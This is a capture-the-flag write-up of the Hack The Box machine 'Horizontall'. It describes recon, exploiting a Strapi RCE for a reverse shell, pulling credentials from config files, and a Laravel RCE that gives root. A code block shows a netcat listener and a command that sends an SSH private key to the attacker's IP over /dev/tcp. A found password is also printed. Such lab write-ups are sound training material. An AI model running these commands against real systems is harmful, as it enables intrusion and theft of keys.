Horizontall is an easy linux box featuring two RCEs. It has a web service that is generated using some imported JavaScript. Analysing the JavaScript code will lead you to a hidden subdomain, which host a vulnerable web application that you can exploit to gain code execution on the server. Once inside, you will find a Laravel instance running locally, which is also vulnerable to RCE, and will give you access to the box as root.
About
- OS - Linux
- Difficulty - Easy
- Points - 20
- Release - 28/Aug/2021
- IP - 10.10.11.105
Recon
Nmap
Nmap scan report for 10.10.11.105
Host is up (0.26s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.42 seconds

Homepage of the web service;


Technologies detected by Wappalyzer;
The web page contains a few buttons/links, including a contact-us form, none of which do anything.
Viewing the source code of the file indicate it’s being dynamically generated using JavaScript, with 2 JavaScript files being imported;

The first JS file is pretty large at about 1.2 MB in size. The second one is only 20 KB in size. The JS codes have a mangled syntax, and had to be formatted using js-beautify for easier analysis. About 2 minutes into skimming through the code, I discovered a subdomain on the site;
I updated my /etc/hosts file with the new host, and was able to connect;
Foothold

Searching for one of the web technologies identified by Wappalyzer on the host api-prod.horizontall.htb using searchsploit revealed some interesting flaws;
Using the last exploit shown above, I was able achieve blind command-injection on the host;

I then used it to spawn a bash reverse shell;

A user named developer exists, and I was able to obtain the user flag using the strapi account;

The user flag file is the only thing readable to the strapi account inside developer’s home directory, so I continue to explore the system to find something of use. Inside the strapi installation folder in /opt/strapi, I found a JSON file with credentials for the developer user developer:#J!:F9Zt2u;

The config seems to be for MySQL server, and netstat showed a MySQL server is running locally, along with some strange service on port 1337;

Attempt to login to the developer account via SSH using the credential found failed. I was able to access the backend MySQL server using the above credential, but found nothing of interest.
Using curl, the service on port 1337 was identified to be the web app discovered on http://api-prod.horizontall.htb/, while the service on port 8000 was identified as a Laravel installation by downloading the home page using curl on the target host and shipping it to my attack host using netcat.
I then created an SSH key file for the strapi user manually because the bash session through netcat is unstable, and shipped the private key to my attack box using the commands;
1
2
3
4
5
6
7
8
9
10
11
12
# On attacking machine (a netcat listener to save the file)
$ sudo nc -lvp 443 > id_rsa
# On target machine in the home of strapi
$ ssh-keygen # Create the keys
$ cd .ssh/
$ cp id_rsa.pub authorized_keys # Enable the key.
$ cat id_rsa > /dev/tcp/10.10.14.31/443 # Push it to my box
# On attacking machine
$ chmod 600 id_rsa # Required by the ssh client
$ ssh -i id_rsa strapi@horizontall.htb # Connect using the key
It worked and I gained SSH access to the box as strapi. Using the SSH access, I set up local port-forwarding from my host on port 8000 to the Laravel service on port 8000 on the target host;

PrivEsc
A quick search found a promising RCE exploit for the version of Laravel running (version 8), but couldn’t use it as it required absolute path of Laravel running on the host, which I didn’t know;

I was able to obtain the web root by querying /profiles, a file I read about while reading a post on hacktricks on Laravel debug mode exploitation, on the web app;
I was able to get the exploit working on first try using the discovered web root for Laravel;


Using my SSH access to strapi user, I downloaded a bash reverse shell from a web service running on my attack host, saved it as /dev/shm/bash_rev.sh, made it executable, and execute it using the Laravel exploit. I took this approach because directly executing the bash reverse shell code using the Laravel exploit kept failing. This gave me root access to the box;

Summary
- Identified running services using NMAP.
- Found a web app that relies heavily on JavaScript to dynamically generate contents, all of which are imported from .js files.
- Downloaded the .js files for code analysis, which revealed a hidden virtual host running a web service at api-prod.horizontall.htb
- Wappalyzer identified a CMS named strapi, and a search using
searchploitrevealed an RCE flaw, using which a remote shell was obtained on the host as the userstrapi.
- Wappalyzer identified a CMS named strapi, and a search using
- Inside the box as the user
strapi;- User account with the name
developerwas identified, and the user flag was obtained from his/her root directory. - Identified a service running locally on port 8000 as Laravel version 8, which is vulnerable to RCE.
- Setup a tunnel with SSH, which allowed me to exploit the RCE flaw.
- User account with the name